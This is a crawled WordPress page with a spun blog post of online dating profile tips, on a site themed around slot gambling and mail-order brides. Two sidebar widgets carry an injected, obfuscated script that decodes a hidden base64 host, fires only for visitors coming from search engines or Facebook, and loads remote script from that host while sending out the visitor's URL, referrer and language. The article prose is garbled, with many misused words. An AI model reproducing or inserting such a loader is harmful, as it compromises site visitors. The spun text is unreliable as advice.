

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orixori.info/2022/01/13/ways-to-write-a-profile-for-online-dating-sites/
body_size: 10097
content:
<!doctype html>
<html lang="en-US" class="respect-color-scheme-preference">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Ways to Write a Profile for Online dating sites &#8211; Slot Pulsa Deposit Tri &amp; Indosat</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Feed" href="https://mswritershub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Comments Feed" href="https://mswritershub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Ways to Write a Profile for Online dating sites Comments Feed" href="https://mswritershub.com/2022/01/13/ways-to-write-a-profile-for-online-dating-sites/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orixori.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://orixori.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://orixori.info/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://orixori.info/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://orixori.info/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://orixori.info/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//orixori.info/wp-content/plugins/woocommerce/assets/css/twenty-twenty-one.css?ver=5.6.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<link rel='stylesheet' id='tt1-dark-mode-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/assets/css/style-dark-mode.css?ver=1.4' media='all' />
<script src='https://orixori.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://orixori.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mswritershub.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mswritershub.com/wp-json/wp/v2/posts/896" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orixori.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://orixori.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel="canonical" href="https://mswritershub.com/2022/01/13/ways-to-write-a-profile-for-online-dating-sites/" />
<link rel='shortlink' href='https://mswritershub.com/?p=896' />
<link rel="alternate" type="application/json+oembed" href="https://mswritershub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmswritershub.com%2F2022%2F01%2F13%2Fways-to-write-a-profile-for-online-dating-sites%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mswritershub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmswritershub.com%2F2022%2F01%2F13%2Fways-to-write-a-profile-for-online-dating-sites%2F&#038;format=xml" />
<link rel="pingback" href="https://orixori.info/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-100x100.png" sizes="32x32" />
<link rel="icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" />
<meta name="msapplication-TileImage" content="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" />
</head>

<body class="post-template-default single single-post postid-896 single-format-standard wp-custom-logo wp-embed-responsive theme-twentytwentyone woocommerce-no-js is-light-theme no-js singular elementor-default elementor-kit-14">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-logo has-title-and-tagline" role="banner">

	
	<div class="site-logo"><a href="https://mswritershub.com/" class="custom-logo-link" rel="home"><img width="2816" height="1018" src="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png" class="custom-logo" alt="orixori.com" srcset="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png 2816w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-600x217.png 600w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-300x108.png 300w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1024x370.png 1024w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-768x278.png 768w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1536x555.png 1536w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-2048x740.png 2048w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1568x567.png 1568w" sizes="(max-width: 2816px) 100vw, 2816px" /></a></div>

<div class="site-branding">

	
						<p class="site-title"><a href="https://mswritershub.com/">Slot Pulsa Deposit Tri &amp; Indosat</a></p>
			
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-896" class="post-896 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Ways to Write a Profile for Online dating sites</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p> There are numerous techniques for writing a great online dating account, but not every one of them will work for every situation. Follow this advice that will help you choose your profile since appealing as it can be: </p>
<p> Men will need to mention all their education. Whether or not they are not completing a degree, mentioning all their occupation is a wonderful way to attract ladies who are  <a href="https://mybeautifulbride.net/japanese-brides">https://mybeautifulbride.net/japanese-brides</a>  interested in an even more established person. Men with higher education levels should    emphasize their particular educational experience and professions, as they can show the kind of person they want to meet. The best CTA is always to ask something &#8211; this will take the pressure off the female and allow you to move on to the conversation. </p>
<p> In a profile, persons should exhibit their personas. Don&#8217;t depend on gimmicks or try to could be seen as a stand-up comedian to grab the attention of potential companions. A good online dating services profile will be true to the creator. It may showcase the uniqueness    and your attractiveness. If you can find a way to express both these, you are winning. And who truly knows, you might end    up finding your perfect partner online. </p>
<p> The moment writing an account on a seeing app, retain it short and sweet. The limit is 140 personalities,    therefore make sure to provide a strong first sight. Highlight the traits that show how come you&#8217;d be a fantastic catch and avoid using as well    a large number of words. Emojis may save space, nevertheless they tend to make the profile difficult to read. Keep in mind, women speak out loud with several words much more than others, so it&#8217;s worth spending a little time planning on what makes the profile be noticed. </p>
<p> People who like to read background should    also be honest. Avoid appearing too pathetic, overly positive,    or obnoxious. Persons tend to be skeptical about profiles authored by a new person, so make certain yours truly does. A smiling profile photo is always a good sign. Choose your profile simply because honest as it can be, and your probability of finding somebody online will increase. There are numerous rewards to employing an online seeing website. </p>
<p> Drinking include hobbies and interests. These are crucial aspects of a web based dating account, but they are not as important as additional aspects. You can also add the educational background and occupation. Should you be looking for a long-term relationship, consist of this information inside your profile. A few good examples    will show you tips on how to write    a seeing profile. Be certain you&#8217;re honest, and use humor for making it interesting. </p>
<p> A good online dating sites profile is somewhat more than just a picture. Include a biography and an about myself section. These sections have brief bios about your self. Don&#8217;t forget to add some humor! Funny profiles happen to be better received by women of all ages in their later teens and early 20s than those via    yesteryear. If you want to stand out, set a funny and interesting account that reflects the attention within the reader. You could make your account more interesting by    adding more personal information in your bio and photographs. </p>
<p> A good online dating profile does not lie about your goals,    hopes, and needs. Being transparent about your desired goals and needs saves the two time and energy. A lot of people consider simply being honest a plus in internet dating. If you are looking for your long-term marriage, you should be open-minded    and revel in your life. Normally, you may find that the wrong person can damage it. And vice versa. Drinking avoid submitting inappropriate or perhaps outdated photographs. </p>
<p> A good online dating sites profile ought to    boost the comfort, since females often assess a potential day by the sentence structure of a seeing profile. For instance , if you are an alcohol addiction, do not include references    to your having, or your bad habits. It might put her off. And if you&#8217;re a person, you should try in order to avoid the use of these types of words. They could also let down a potential day. </p>
<p> A powerful profile should certainly contain a photo that is full length and shows off your smile. Recharging options a good idea to incorporate    multiple photos to ensure that potential dates can get an insight into your individuality. While it could tempting to use a generic image, people are very likely to    bear in mind you face-to-face. That&#8217;s why a fantastic online dating profile is important. Generate it alluring and unforgettable! </p>
<p> A good online dating profile    will create a positive impression of you. You may also communicate your good properties in your profile. If you&#8217;re new to online dating, consider consulting somebody or friend. They can tell you what&#8217;s the case about you and what&#8217;s not. And they&#8217;ll also help you enhance your self-esteem. You can then begin sending out    your profile. But remember, it could essential to stay positive. </p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-01-13T00:00:00+00:00">January 13, 2022</time></span><span class="byline">By <a href="https://mswritershub.com/author/whoadminknows/" rel="author">WhoAdminKnows</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://mswritershub.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-896 -->

<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/01/13/ways-to-write-a-profile-for-online-dating-sites/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://orixori.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='896' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mswritershub.com/2022/01/09/primary-message-online-dating-examples/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Primary Message Online Dating Examples</p></a></div><div class="nav-next"><a href="https://mswritershub.com/2022/01/14/how-you-can-find-a-good-girl-to-marry/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">How you can find a Good Girl to Marry</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://mswritershub.com/2025/01/06/what-are-the-top-mature-webcam-websites/">What are the Top Mature Webcam Websites?</a></li>
<li><a href="https://mswritershub.com/2024/12/30/what-are-the-best-grownup-cam-to-cam-sites/">What are the Best Grownup Cam to Cam Sites?</a></li>
<li><a href="https://mswritershub.com/2024/12/21/the-best-survive-grown-up-cams-where-to-find-them/">The Best Survive Grown-up Cams: Where to find Them</a></li>
<li><a href="https://mswritershub.com/2024/12/19/what-are-the-best-websites-for-adult-webcams/">What are the Best Websites for Adult Webcams?</a></li>
<li><a href="https://mswritershub.com/2024/12/10/what-are-the-top-grown-up-webcam-websites/">What are the Top Grown-up Webcam Websites?</a></li>
</ul></div></div></section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://mswritershub.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper"><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button ">Search</button></div></form></section><section id="block-7" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-37"><a href="https://mswritershub.com/category/american-mail-order-brides/">american mail order brides</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://mswritershub.com/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://mswritershub.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://mswritershub.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mswritershub.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Archives</h2><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://mswritershub.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mswritershub.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mswritershub.com/2024/11/'>November 2024</a></li>
	<li><a href='https://mswritershub.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mswritershub.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mswritershub.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mswritershub.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mswritershub.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mswritershub.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mswritershub.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mswritershub.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mswritershub.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mswritershub.com/2023/12/'>December 2023</a></li>
	<li><a href='https://mswritershub.com/2023/11/'>November 2023</a></li>
	<li><a href='https://mswritershub.com/2023/10/'>October 2023</a></li>
	<li><a href='https://mswritershub.com/2023/09/'>September 2023</a></li>
	<li><a href='https://mswritershub.com/2023/08/'>August 2023</a></li>
	<li><a href='https://mswritershub.com/2023/07/'>July 2023</a></li>
	<li><a href='https://mswritershub.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mswritershub.com/2023/05/'>May 2023</a></li>
	<li><a href='https://mswritershub.com/2023/04/'>April 2023</a></li>
	<li><a href='https://mswritershub.com/2023/03/'>March 2023</a></li>
	<li><a href='https://mswritershub.com/2023/02/'>February 2023</a></li>
	<li><a href='https://mswritershub.com/2023/01/'>January 2023</a></li>
	<li><a href='https://mswritershub.com/2022/12/'>December 2022</a></li>
	<li><a href='https://mswritershub.com/2022/11/'>November 2022</a></li>
	<li><a href='https://mswritershub.com/2022/10/'>October 2022</a></li>
	<li><a href='https://mswritershub.com/2022/09/'>September 2022</a></li>
	<li><a href='https://mswritershub.com/2022/08/'>August 2022</a></li>
	<li><a href='https://mswritershub.com/2022/07/'>July 2022</a></li>
	<li><a href='https://mswritershub.com/2022/06/'>June 2022</a></li>
	<li><a href='https://mswritershub.com/2022/05/'>May 2022</a></li>
	<li><a href='https://mswritershub.com/2022/04/'>April 2022</a></li>
	<li><a href='https://mswritershub.com/2022/03/'>March 2022</a></li>
	<li><a href='https://mswritershub.com/2022/01/'>January 2022</a></li>
	<li><a href='https://mswritershub.com/2021/12/'>December 2021</a></li>
	<li><a href='https://mswritershub.com/2021/11/'>November 2021</a></li>
	<li><a href='https://mswritershub.com/2021/10/'>October 2021</a></li>
	<li><a href='https://mswritershub.com/2021/09/'>September 2021</a></li>
	<li><a href='https://mswritershub.com/2021/08/'>August 2021</a></li>
	<li><a href='https://mswritershub.com/2021/07/'>July 2021</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://mswritershub.com/2021/09/14/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section><section id="block-9" class="widget widget_block"><!-- bd29705b11b94f35d2fde766fcf8f9b5 --></section><section id="block-8" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="block-14" class="widget widget_block"><!-- feafeb7996c6aef0ce5d14f7a0ffb640 --></section><section id="block-13" class="widget widget_block"><!-- c1e60013a7ff52a605f2e30032f1eeef --></section><section id="block-12" class="widget widget_block"><!-- e6317f80225c7959bf7ed7da398803d5 --></section><section id="block-11" class="widget widget_block"><!-- 543ed432d78d5deddbe07b47fd71ab4d --></section><section id="block-10" class="widget widget_block"><!-- 610cf54968ff9cce006ce830718d2810 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
									<div class="site-logo"><a href="https://mswritershub.com/" class="custom-logo-link" rel="home"><img width="2816" height="1018" src="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png" class="custom-logo" alt="orixori.com" srcset="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png 2816w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-600x217.png 600w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-300x108.png 300w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1024x370.png 1024w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-768x278.png 768w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1536x555.png 1536w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-2048x740.png 2048w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1568x567.png 1568w" sizes="(max-width: 2816px) 100vw, 2816px" /></a></div>
							</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script><button id="dark-mode-toggler" class="fixed-bottom" aria-pressed="false" onClick="toggleDarkMode()">Dark Mode: <span aria-hidden="true"></span></button>		<style>
			#dark-mode-toggler > span {
				margin-left: 5px;
			}
			#dark-mode-toggler > span::before {
				content: 'Off';
			}
			#dark-mode-toggler[aria-pressed="true"] > span::before {
				content: 'On';
			}
					</style>

		<script>function toggleDarkMode() { // jshint ignore:line
	var toggler = document.getElementById( 'dark-mode-toggler' );

	if ( 'false' === toggler.getAttribute( 'aria-pressed' ) ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'yes' );
	} else {
		toggler.setAttribute( 'aria-pressed', 'false' );
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'no' );
	}
}

function twentytwentyoneIsDarkMode() {
	var isDarkMode = window.matchMedia( '(prefers-color-scheme: dark)' ).matches;

	if ( 'yes' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = true;
	} else if ( 'no' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = false;
	}

	return isDarkMode;
}

function darkModeInitialLoad() {
	var toggler = document.getElementById( 'dark-mode-toggler' ),
		isDarkMode = twentytwentyoneIsDarkMode();

	if ( isDarkMode ) {
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
	} else {
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
	}

	if ( toggler && isDarkMode ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
	}
}

function darkModeRepositionTogglerOnScroll() {

	var toggler = document.getElementById( 'dark-mode-toggler' ),
		prevScroll = window.scrollY || document.documentElement.scrollTop,
		currentScroll,

		checkScroll = function() {
			currentScroll = window.scrollY || document.documentElement.scrollTop;
			if (
				currentScroll + ( window.innerHeight * 1.5 ) > document.body.clientHeight ||
				currentScroll < prevScroll
			) {
				toggler.classList.remove( 'hide' );
			} else if ( currentScroll > prevScroll && 250 < currentScroll ) {
				toggler.classList.add( 'hide' );
			}
			prevScroll = currentScroll;
		};

	if ( toggler ) {
		window.addEventListener( 'scroll', checkScroll );
	}
}

darkModeInitialLoad();
darkModeRepositionTogglerOnScroll();
</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
